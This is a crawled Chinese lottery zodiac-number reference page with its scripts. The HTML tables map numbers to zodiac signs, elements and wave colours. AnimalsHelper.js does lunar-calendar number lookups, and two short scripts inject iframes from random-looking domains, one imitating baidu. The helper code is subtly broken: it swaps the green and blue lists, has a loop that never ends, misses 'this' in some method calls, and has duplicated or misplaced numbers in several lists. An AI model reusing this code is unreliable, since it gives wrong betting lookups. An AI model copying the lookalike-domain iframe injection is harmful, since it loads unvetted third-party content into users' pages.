              <dt>虎<img src="/public/images/hu.gif" width="40" height="40">[冲 猴]</dt>
              <dd><span class="blue">04</span><span class="green">16</span><span class="green">28</span><span>40</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>牛<img src="/public/images/niu.gif" width="40" height="40">[冲 羊]</dt>
              <dd><span class="green">05</span><span class="green">17</span><span>29</span><span class="blue">41</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鼠<img src="/public/images/shu.gif" width="40" height="40">[冲 马]</dt>
              <dd><span class="green">06</span><span>18</span><span>30</span><span class="blue">42</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猪<img src="/public/images/zhu.gif" width="40" height="40">[冲 蛇]</dt>
              <dd><span>07</span><span>19</span><span class="blue">31</span><span class="green">43</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>狗<img src="/public/images/gou.gif" width="40" height="40">[冲 龙]</dt>
              <dd><span>08</span><span class="blue">20</span><span class="green">32</span><span class="green">44</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>鸡<img src="/public/images/ji.gif" width="40" height="40">[冲 兔]</dt>
              <dd><span class="blue">09</span><span class="green">21</span><span class="green">33</span><span>45</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>猴<img src="/public/images/hou.gif" width="40" height="40">[冲 虎]</dt>
              <dd><span class="blue">10</span><span class="green">22</span><span>34</span><span>46</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>羊<img src="/public/images/yang.gif" width="40" height="40">[冲 牛]</dt>
              <dd><span class="green">11</span><span>23</span><span>35</span><span class="blue">47</span></dd>
            </dl>
          </li>
          <li>
            <dl>
              <dt>马<img src="/public/images/ma.gif" width="40" height="40">[冲 鼠]</dt>
              <dd><span>12</span><span>24</span><span class="blue">36</span><span class="blue">48</span></dd>
            </dl>
          </li>
        </ul></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">五行对照</th>
    </tr>
    <tr>
      <td align="center"><font color="#ffcc00">金</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="green">11</span><span class="red">12</span><span class="blue">25</span><span class="blue">26</span><span class="green">33</span><span class="red">34</span><span class="blue">41</span><span class="blue">42</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#33cc33">木</font></td>
      <td class="a-left"><span class="red">07</span><span class="red">08</span><span class="blue">15</span><span class="green">16</span><span class="red">23</span><span class="red">24</span><span class="blue">37</span><span class="green">38</span><span class="red">45</span><span class="red">46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3399ff">水</font></td>
      <td class="a-left"><span class="red">13</span><span class="blue">14</span><span class="green">21</span><span class="green">22</span><span class="red">29</span><span class="red">30</span><span class="green">43</span><span class="green">44</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#ff6600">火</font></td>
      <td class="a-left"><span class="red">01</span><span class="red">02</span><span class="blue">09</span><span class="blue">10</span><span class="green">17</span><span class="red">18</span><span class="blue">31</span><span class="green">32</span><span class="green">39</span><span class="red">40</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#cc9900">土</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="red">19</span><span class="blue">20</span><span class="green">27</span><span class="green">28</span><span class="red">35</span><span class="blue">36</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">波色</th>
    </tr>
    <tr>
      <td align="center"><font color="#ff0000">红波</font></td>
      <td class="a-left"><span>01</span><span>02</span><span>07</span><span>08</span><span>12</span><span>13</span><span>18</span><span>19</span><span>23</span><span>24</span><span>29</span><span>30</span><span>34</span><span>35</span><span>40</span><span>45</span><span>46</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">蓝波</font></td>
      <td class="a-left"><span class="blue">03</span><span class="blue">04</span><span class="blue">09</span><span class="blue">10</span><span class="blue">14</span><span class="blue">15</span><span class="blue">20</span><span class="blue">25</span><span class="blue">26</span><span class="blue">31</span><span class="blue">36</span><span class="blue">37</span><span class="blue">41</span><span class="blue">42</span><span class="blue">47</span><span class="blue">48</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#009933">绿波</font></td>
      <td class="a-left"><span class="green">05</span><span class="green">06</span><span class="green">11</span><span class="green">16</span><span class="green">17</span><span class="green">21</span><span class="green">22</span><span class="green">27</span><span class="green">28</span><span class="green">32</span><span class="green">33</span><span class="green">38</span><span class="green">39</span><span class="green">43</span><span class="green">44</span><span class="green">49</span></td>
    </tr>
  </tbody>
</table>
<table width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="50">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th colspan="2" style="text-align: center;">合数单双</th>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数单</font></td>
      <td class="a-left"><span>01</span><span class="blue">03</span><span class="green">05</span><span>07</span><span class="blue">09</span><span class="blue">10</span><span>12</span><span class="blue">14</span><span class="green">16</span><span>18</span><span class="green">21</span><span>23</span><span class="blue">25</span><span class="green">27</span><span>29</span><span>30</span><span class="green">32</span><span>34</span><span class="blue">36</span><span class="green">38</span><span class="blue">41</span><span class="green">43</span><span>45</span><span class="blue">47</span><span class="green">49</span></td>
    </tr>
    <tr>
      <td align="center"><font color="#3366ff">合数双</font></td>
      <td class="a-left"><span>02</span><span class="blue">04</span><span class="green">06</span><span>08</span><span class="green">11</span><span>13</span><span class="blue">15</span><span class="green">17</span><span>19</span><span class="blue">20</span><span class="green">22</span><span>24</span><span class="blue">26</span><span class="green">28</span><span class="blue">31</span><span class="green">33</span><span>35</span><span class="blue">37</span><span class="green">39</span><span>40</span><span class="blue">42</span><span class="green">44</span><span>46</span><span class="blue">48</span></td>
    </tr>
  </tbody>
</table>
<table style="text-align: center;" width="100%" cellspacing="0" cellpadding="0" border="0">
  <colgroup>
  <col width="100%">
  <col width="">
  </colgroup>
  <tbody>
    <tr>
      <th style="text-align: center;">生肖属性</th>
    </tr>
    <tr>
      <td><font color="#3366ff">家禽：</font>牛、马、羊、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">野兽：</font>鼠、虎、兔、龙、蛇、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">吉美：</font>兔、龙、蛇、马、羊、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">凶丑：</font>鼠、牛、虎、猴、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阴性：</font>鼠、龙、蛇、马、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">阳性：</font>牛、虎、兔、羊、猴、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">单笔：</font>鼠、龙、马、蛇、鸡、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">双笔：</font>虎、猴、狗、兔、羊、牛</td>
    </tr>
    <tr>
      <td><font color="#3366ff">天肖：</font>兔、马、猴、猪、牛、龙</td>
    </tr>
    <tr>
      <td><font color="#3366ff">地肖：</font>蛇、羊、鸡、狗、鼠、虎</td>
    </tr>
    <tr>
      <td><font color="#3366ff">白边：</font>鼠、牛、虎、鸡、狗、猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">黑中：</font>兔、龙、蛇、马、羊、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">女肖：</font>兔、蛇、羊、鸡、猪 （五宫肖）</td>
    </tr>
    <tr>
      <td><font color="#3366ff">男肖：</font>鼠、牛、虎、龙、马、猴、狗</td>
    </tr>
    <tr>
      <td><font color="#3366ff">三合：</font>鼠龙猴、牛蛇鸡、虎马狗、兔羊猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">六合：</font>鼠牛、龙鸡、虎猪、蛇猴、兔狗、马羊</td>
    </tr>
    <tr>
      <td><font color="#3366ff">琴：</font>兔蛇鸡　<font color="#3366ff">棋：</font>鼠牛狗　<font color="#3366ff">书：</font>虎龙马　<font color="#3366ff">画：</font>羊猴猪</td>
    </tr>
    <tr>
      <td><font color="#3366ff">五福肖</font>：鼠、虎、兔、蛇、猴[龙]</td>
    </tr>
    <tr>
      <td><font color="#3366ff">红肖：</font>马、兔、鼠、鸡</td>
    </tr>
    <tr>
      <td><font color="#3366ff">蓝肖：</font>蛇、虎、猪、猴</td>
    </tr>
    <tr>
      <td><font color="#3366ff">绿肖：</font>羊、龙、牛、狗</td>
    </tr>
  </tbody>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a170c92a82dd4e24bbfbd12e903de21a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/AnimalsHelper.js
body_size: 3398
content:
var lunarInfo = new Array(
  0x04bd8, 0x04ae0, 0x0a570, 0x054d5, 0x0d260, 0x0d950, 0x16554, 0x056a0, 0x09ad0, 0x055d2,
  0x04ae0, 0x0a5b6, 0x0a4d0, 0x0d250, 0x1d255, 0x0b540, 0x0d6a0, 0x0ada2, 0x095b0, 0x14977,
  0x04970, 0x0a4b0, 0x0b4b5, 0x06a50, 0x06d40, 0x1ab54, 0x02b60, 0x09570, 0x052f2, 0x04970,
  0x06566, 0x0d4a0, 0x0ea50, 0x06e95, 0x05ad0, 0x02b60, 0x186e3, 0x092e0, 0x1c8d7, 0x0c950,
  0x0d4a0, 0x1d8a6, 0x0b550, 0x056a0, 0x1a5b4, 0x025d0, 0x092d0, 0x0d2b2, 0x0a950, 0x0b557,
  0x06ca0, 0x0b550, 0x15355, 0x04da0, 0x0a5d0, 0x14573, 0x052d0, 0x0a9a8, 0x0e950, 0x06aa0,
  0x0aea6, 0x0ab50, 0x04b60, 0x0aae4, 0x0a570, 0x05260, 0x0f263, 0x0d950, 0x05b57, 0x056a0,
  0x096d0, 0x04dd5, 0x04ad0, 0x0a4d0, 0x0d4d4, 0x0d250, 0x0d558, 0x0b540, 0x0b5a0, 0x195a6,
  0x095b0, 0x049b0, 0x0a974, 0x0a4b0, 0x0b27a, 0x06a50, 0x06d40, 0x0af46, 0x0ab60, 0x09570,
  0x04af5, 0x04970, 0x064b0, 0x074a3, 0x0ea50, 0x06b58, 0x055c0, 0x0ab60, 0x096d5, 0x092e0,
  0x0c960, 0x0d954, 0x0d4a0, 0x0da50, 0x07552, 0x056a0, 0x0abb7, 0x025d0, 0x092d0, 0x0cab5,
  0x0a950, 0x0b4a0, 0x0baa4, 0x0ad50, 0x055d9, 0x04ba0, 0x0a5b0, 0x15176, 0x052b0, 0x0a930,
  0x07954, 0x06aa0, 0x0ad50, 0x05b52, 0x04b60, 0x0a6e6, 0x0a4e0, 0x0d260, 0x0ea65, 0x0d530,
  0x05aa0, 0x076a3, 0x096d0, 0x04bd7, 0x04ad0, 0x0a4d0, 0x1d0b6, 0x0d250, 0x0d520, 0x0dd45,
  0x0b5a0, 0x056d0, 0x055b2, 0x049b0, 0x0a577, 0x0a4b0, 0x0aa50, 0x1b255, 0x06d20, 0x0ada0);

var Gan = new Array("甲", "乙", "丙", "丁", "戊", "己", "庚", "辛", "壬", "癸");
var Zhi = new Array("子", "丑", "寅", "卯", "辰", "巳", "午", "未", "申", "酉", "戌", "亥");

var animalNumberArray = [];
animalNumberArray[0] = ["01", "13", "25", "37", "49"];
animalNumberArray[1] = ["12", "24", "36", "48"];
animalNumberArray[2] = ["11", "23", "35", "47"];
animalNumberArray[3] = ["10", "22", "34", "46"];
animalNumberArray[4] = ["09", "21", "33", "45"];
animalNumberArray[5] = ["08", "20", "32", "44"];
animalNumberArray[6] = ["07", "19", "31", "43"];
animalNumberArray[7] = ["06", "18", "30", "42"];
animalNumberArray[8] = ["05", "17", "29", "41"];
animalNumberArray[9] = ["04", "16", "28", "40"];
animalNumberArray[10] = ["03", "15", "27", "39"];
animalNumberArray[11] = ["02", "14", "26", "38"];

var boseNumberArray = [];
boseNumberArray["red"] = ["01", "02", "07", "08", "12", "13", "18", "19", "23", "24", "29", "30", "34", "35", "40", "45", "46"];
boseNumberArray["blue"] = ["03", "04", "09", "10", "14", "15", "20", "25", "26", "31", "36", "37", "41", "42", "47", "48"];
boseNumberArray["green"] = ["05", "06", "11", "16", "17", "21", "22", "27", "28", "32", "33", "38", "39", "43", "44", "49"];

var xiaoWeiNumberArray = [];
xiaoWeiNumberArray['0尾'] = ['10', '20', '30', '40'];
xiaoWeiNumberArray['1尾'] = ['01', '11', '21', '31', '41'];
xiaoWeiNumberArray['2尾'] = ['02', '12', '22', '32', '42'];
xiaoWeiNumberArray['3尾'] = ['03', '13', '23', '33', '43'];
xiaoWeiNumberArray['4尾'] = ['04', '14', '24', '34', '44'];
xiaoWeiNumberArray['5尾'] = ['05', '15', '25', '35', '45'];
xiaoWeiNumberArray['6尾'] = ['06', '16', '26', '36', '46'];
xiaoWeiNumberArray['7尾'] = ['07', '17', '27', '37', '47'];
xiaoWeiNumberArray['8尾'] = ['08', '18', '28', '38', '48'];
xiaoWeiNumberArray['9尾'] = ['09', '19', '29', '39', '49'];


var teMaTouNumberArray = [];
teMaTouNumberArray['零头'] = ['01', '02', '03', '04','05','06','07','08','09'];
teMaTouNumberArray['一头'] = ['10', '11', '12', '13', '14','15','16','17','18','19'];
teMaTouNumberArray['二头'] = ['20', '21', '22', '23', '24','25','26','27','28','29'];
teMaTouNumberArray['三头'] = ['30', '31', '32', '33', '34','35','36','37','38','39'];
teMaTouNumberArray['四头'] = ['40', '41', '42', '43', '44', '45', '46', '47', '48', '49'];


var Animals = new Array("鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪");

//获取干支
function get_ganzhi(year) {
  var num = year - 1900 + 36;
  return (Gan[num % 10] + Zhi[num % 12]);
}

var gzwxArr = [];
gzwxArr['金'] = ["甲子", "乙丑", "乙未", "甲午", "壬申", "癸酉", "壬寅", "癸卯", "庚辰", "辛巳", "庚戌", "辛亥"];
gzwxArr['火'] = ["丙寅", "丁卯", "丙申", "丁酉", "甲戌", "乙亥", "甲辰", "乙巳", "戊子", "己丑", "戊午", "己未"];
gzwxArr['木'] = ["戊辰", "己巳", "戊戌", "己亥", "壬午", "癸未", "壬子", "癸丑", "庚寅", "辛卯", "庚申", "辛酉"];
gzwxArr['土'] = ["庚午", "辛未", "庚子", "辛丑", "戊寅", "己卯", "戊申", "己酉", "丙戌", "丁亥", "丙辰", "丁巳"];
gzwxArr['水'] = ["丙子", "丁丑", "丙午", "丁未", "甲申", "乙酉", "甲寅", "乙卯", "壬辰", "癸巳", "壬戌", "癸亥"];

//获取干支五行
function get_ganzhiwx(year) {
  var type = get_ganzhi(year);
  for (var gzwx in gzwxArr) {
    if (gzwxArr[gzwx].indexOf(type) != -1) {
      return gzwx;
    }
  }
}

var lYearDays = function (y) {
  var i, sum = 348;
  for (i = 0x8000; i > 0x8; i >>= 1) sum += (lunarInfo[y - 1900] & i) ? 1 : 0;
  return (sum + leapDays(y));
}

//==== 传回农历 y年闰月的天数
function leapDays(y) {
  if (leapMonth(y))
    return ((lunarInfo[y - 1900] & 0x10000) ? 30 : 29);
  else
    return (0);
}

//==== 传回农历 y年闰哪个月 1-12 , 没闰传回 0
var leapMonth = function (y) {
  return (lunarInfo[y - 1900] & 0xf);
};

//==== 传回农历 y年m月的总天数
var monthDays = function (y, m) {
  return ((lunarInfo[y - 1900] & (0x10000 >> m)) ? 30 : 29);
};

//==== 算出农历, 传入日期物件, 传回农历日期物件
//      该物件属性有 .year .month .day .isLeap .yearCyl .dayCyl .monCyl
var lunar = function (objDate) {
  var i, leap = 0, temp = 0;
  var baseDate = new Date(1900, 0, 31);
  var offset = (objDate - baseDate) / 86400000;

  this.dayCyl = offset + 40;
  this.monCyl = 14;

  for (i = 1900; i < 2050 && offset > 0; i++) {
    temp = lYearDays(i);
    offset -= temp;
    this.monCyl += 12;
  }
  if (offset < 0) {
    offset += temp;
    i--;
    this.monCyl -= 12;
  }

  this.year = i;
  this.yearCyl = i - 1864;

  leap = leapMonth(i); //闰哪个月
  this.isLeap = false;

  for (i = 1; i < 13 && offset > 0; i++) {
    //闰月
    if (leap > 0 && i == (leap + 1) && this.isLeap == false) {
      --i;
      this.isLeap = true;
      temp = leapDays(this.year);
    } else {
      temp = monthDays(this.year, i);
    }

    //解除闰月
    if (this.isLeap == true && i == (leap + 1)) this.isLeap = false;

    offset -= temp;
    if (this.isLeap == false) this.monCyl++;
  }

  if (offset == 0 && leap > 0 && i == leap + 1)
    if (this.isLeap) {
      this.isLeap = false;
    } else {
      this.isLeap = true;
      --i;
      --this.monCyl;
    }

  if (offset < 0) {
    offset += temp;
    --i;
    --this.monCyl;
  }

  this.month = i;
  this.day = offset + 1;
};

const AnimalsHelper = {
  //==== 传回农历 y年的总天数
  getAnimal(date) {
    if (!date) {
      date = new Date();
    }
    //获取生肖
    return Animals[(new lunar(date).year - 4) % 12];
  },

  //获取生肖号码
  getSXHM(animal) {
    var date = new Date();
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    var argLength = arguments.length;
    for (var k = 0; k < argLength; k++) {
      result = result.concat(animalNumbers[arguments[k]]);

    }
    return result;
  },
  /**
   * 获取号码生肖
   * @returns
   */
  getHMSHENGXIAO(num, date) {
    var sxs = ["兔", "马", "猴", "猪", "牛", "龙", "鼠", "虎", "蛇", "羊", "鸡", "狗"];
    for (var i = 0; sxs.length; i++) {
      if (this.getSXHMARR(sxs[i], date).indexOf(num) != -1) {
        return sxs[i];
      }
    }
  },

  /**
   * 获取生肖号码
   * @param animal
   * @returns
   */
  getSXHMARR(arr, date) {
    var tm = this.getAnimal(date);
    var animalNumbers = [];
    animalNumbers[tm] = animalNumberArray[0];
    var index = Animals.indexOf(tm);
    for (var i = 1; i < animalNumberArray.length; i++) {
      animalNumbers[Animals[(index + i) % 12]] = animalNumberArray[i];
    }

    var result = [];
    for (var k = 0; k < arr.length; k++) {
      result = result.concat(animalNumbers[arr[k]]);

    }
    return result;
  },

  /**
   * 天肖
   * @returns
   */
  getTIANX() {
    return getSXHM("兔", "马", "猴", "猪", "牛", "龙");
  },

  /**
   * 地肖
   * @returns
   */
  getDIX() {
    return getSXHM("鼠", "虎", "蛇", "羊", "鸡", "狗");
  },

  /**
   * 家肖
   * @returns
   */
  getJIAX() {
    return getSXHM("羊", "马", "牛", "猪", "狗", "鸡");
  },

  /**
   * 野肖
   * @returns
   */
  getYEX() {
    return getSXHM("猴", "蛇", "龙", "兔", "虎", "鼠");
  },

  /**
   * 前肖
   * @returns
   */
  getQIANX() {
    return getSXHM("鼠", "牛", "虎", "兔", "龙", "蛇");
  },

  /**
   * 后肖
   * @returns
   */
  getHOUX() {
    return getSXHM("马", "羊", "猴", "鸡", "狗", "猪");
  },

  /*
   * 获取五行号码
   * @returns
   */
  getAllWxArr(date) {
    var wxNumberArr = [];
    wxNumberArr["金"] = [];
    wxNumberArr["木"] = [];
    wxNumberArr["水"] = [];
    wxNumberArr["火"] = [];
    wxNumberArr["土"] = [];
    var currentYear = (new lunar(date).year);
    for (var i = 1; i <= 49; i++) {
      var number = i.toString();
      if (i < 10) {
        number = "0" + i;
      }
      wxNumberArr[get_ganzhiwx(currentYear)].push(number);
      currentYear--;
    }
    return wxNumberArr;
  },

  /**
   * 获取当前年的对于的五行type号码
   * @param type
   * @returns {*}
   */
  getWUXIN(type) {
    return this.getAllWxArr(new Date())[type];
  },

  getHmWx(number, date) {
    var wxNumberArr = this.getAllWxArr(date);
    for (var wx in wxNumberArr) {
      if (wxNumberArr[wx].indexOf(number) != -1) {
        return wx;
      }
    }
  },

  /*
  * 获取波色
  * @returns
  */
  getBOSE(num) {
    for (var item in boseNumberArray) {
      for (var res in boseNumberArray[item]) {
        if (parseInt(boseNumberArray[item][res]) == num) {
          return item;
        }
      }
    }
    // return boseNumberArray[num];
  },

  /*
* 获取波色
* @returns
*/


getBOSETPE(type) {
        if(type=="红" || type=="红波"){
          return boseNumberArray['red'];
        }
        if(type=="绿" || type=="绿波"){
          return boseNumberArray['blue'];
        }
        if(type=="蓝"  || type=="蓝波"){
          return boseNumberArray['green'];
        }
  },

  /**
   * 获取尾号
   * @returns
   */
  getXiaoWei(type) {
    return xiaoWeiNumberArray[type];
  },

  getTeMaTou(type){
      return teMaTouNumberArray[type];
  },
  getBanBoType(type){
      if(type=="红单"){
        return ["01","07","13","19","23","29","35","45"];
      }
      if(type=="红双"){
        return ["02","08","12","18","24","30","34","40","46"];
      }
      if(type=="红大"){
        return ["29","30","34","35","40","45","46"];
      }
      if(type=="红小"){
        return ["01","02","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合单"){
        return ["01","07","07","08","12","13","18","19","23","24"];
      }
      if(type=="红合双"){
        return ["02","08","13","19","24","35","40","46"];
      }
      if(type=="绿单"){
        return ["05","11","17","21","27","33","39"];
      }
      if(type=="绿双"){
        return ["06","16","22","28","32","38","44"];
      }
      if(type=="绿大"){
        return ["27","28","32","33","38","39","43","44"];
      }
      if(type=="绿小"){
        return ["06","06","11","16","17","21","22"];
      }
      if(type=="绿合单"){
        return ["05","16","21","27","32","38","43"];
      }
      if(type=="绿合双"){
        return ["06","11","17","22","28","33","39","44"];
      }
      if(type=="蓝单"){
        return ["03","09","15","25","31","37","41","47"];
      }
      if(type=="蓝双"){
        return ["04","10","14","20","26","36","42","48"];
      }
      if(type=="蓝大"){
        return ["25","26","31","36","37","41","42","47","48"];
      }
      if(type=="蓝小"){
        return ["03","04","09","10","14","15","20"];
      }
      if(type=="蓝合单"){
        return ["03","09","10","14","36","41","47"];
      }
      if(type=="蓝合双"){
        return ["04","15","20","26","31","37","42","48"];
      }

  }
}


--- FILE ---
content_type: application/javascript
request_url: https://amhc01mksrt32.ocmvhdk.cc/sx.js?1764917927
body_size: -29
content:
document.writeln("<div class=\'box\'>");
document.writeln("       <iframe src=\'https://nasbd1.tytasgdjsdjjasd.com/sx.html\' width=\'100%\' height=\'1230\' frameborder=\'0\' scrolling=\'no\' id=\'shengxiao\' name=\'shengxiao\' marginwidth=\'1\' marginheight=\'1\' align=\'middle\'></iframe>");
document.writeln("    </div>");

--- FILE ---
content_type: application/javascript
request_url: https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1764917927
body_size: -21
content:
document.writeln("<div class=\'cgi-box\'>");
document.writeln("  <div class=\'cgi-box  hod\'>");
document.writeln("    <div class=\'menubox\'>");
document.writeln("      <iframe width=\'100%\' height=\'135\' border=\'0\' frameborder=\'0\' scrolling=\'no\' src=\'https://mnashd213asdhgask.amsndgbaidu.com/asmdasda/amkjlins.html\'></iframe>");
document.writeln("    </div>");
document.writeln("  </div>");
document.writeln("</div>");